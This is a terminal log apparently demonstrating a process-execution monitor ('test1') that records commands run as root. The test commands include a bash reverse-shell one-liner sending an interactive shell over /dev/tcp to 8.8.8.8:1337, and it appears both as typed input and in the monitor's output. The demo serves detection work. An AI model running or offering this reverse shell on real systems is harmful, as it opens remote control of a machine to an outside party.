 root@iZ8vb6tda6e8msntlo0jfoZ:~# sleep 0
root@iZ8vb6tda6e8msntlo0jfoZ:~# sleep 0
root@iZ8vb6tda6e8msntlo0jfoZ:~# sleep 0
root@iZ8vb6tda6e8msntlo0jfoZ:~# sleep 0
root@iZ8vb6tda6e8msntlo0jfoZ:~# whoami
root
root@iZ8vb6tda6e8msntlo0jfoZ:~# id
uid=0(root) gid=0(root) groups=0(root)
root@iZ8vb6tda6e8msntlo0jfoZ:~# bash -c 'exec bash -i &>/dev/tcp/8.8.8.8/1337 <&1'
root@iZ8vb6tda6e8msntlo0jfoZ:~# ./test1
exec: pid=12351
[-] : 2020-10-17 15:31:13[12351] Read Failed
exec: pid=12352
[+] : 2020-10-17 15:31:15[12352] sleep 0
exec: pid=12353
[+] : 2020-10-17 15:31:16[12353] sleep 0
exec: pid=12354
[+] : 2020-10-17 15:31:17[12354] sleep 0
exec: pid=12355
[-] : 2020-10-17 15:31:19[12355] Read Failed
exec: pid=12356
[+] : 2020-10-17 15:31:20[12356] id
exec: pid=12357
[+] : 2020-10-17 15:31:47[12357] bash -c exec bash -i &>/dev/tcp/8.8.8.8/1337 <&1